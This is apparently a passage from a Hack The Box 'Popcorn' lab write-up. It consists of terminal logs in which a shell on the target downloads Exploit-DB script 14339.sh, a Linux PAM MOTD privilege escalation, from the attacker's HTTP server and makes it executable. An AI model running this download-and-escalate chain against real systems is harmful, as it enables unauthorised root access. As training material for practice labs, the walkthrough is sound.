 www-data@popcorn:/tmp$ wget 10.10.16.119/14339.sh
--2020-06-15 15:16:53--  http://10.10.16.119/14339.sh
Connecting to 10.10.16.119:80...  connected.
HTTP request sent, awaiting response... 200 OK
Length: 3125 (3.1K) [text/x-sh]
Saving to: `14339.sh'
100%[===================================================================================================================================>] 3,125       --.-K/s   in 0.008s
2020-06-15 15:17:04 (390 KB/s) - `14339.sh' saved [3125/3125]
www-data@popcorn:/tmp$  chmod +x 14339.sh
www-data@popcorn:/tmp$
root@Kali:~/hackthebox/popcorn# searchsploit -m linux/local/14339.sh
  Exploit: Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2)
      URL: https://www.exploit-db.com/exploits/14339
     Path: /usr/share/exploitdb/exploits/linux/local/14339.sh
File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminators
Copied to: /root/hackthebox/popcorn/14339.sh
root@Kali:~/hackthebox/popcorn# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.6 - - [15/Jun/2020 09:14:23] "GET /14339.sh HTTP/1.0" 200 -